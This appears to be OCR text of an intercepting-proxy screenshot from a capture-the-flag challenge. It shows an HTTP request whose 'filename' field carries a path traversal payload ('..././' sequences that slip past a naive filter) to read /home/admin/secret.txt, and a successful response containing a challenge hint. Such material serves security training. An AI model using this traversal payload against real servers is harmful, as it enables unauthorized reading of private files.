 Send
Cancel
< ▾
> ▾
T
Request
Pretty Raw Hex
\n
1 PUT /download HTTP/1.1
2 Host: 3.110.186.17
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 54
11
12 filename=..././..././..././..././home/admin/secret.txt
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.9.2
3 Date: Mon, 14 Nov 2022 10:25:45 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 107
6 Connection: close
7
8 The developer of this challenge mistakenly posted some sensitive information in pastebin. Can
you find it?
9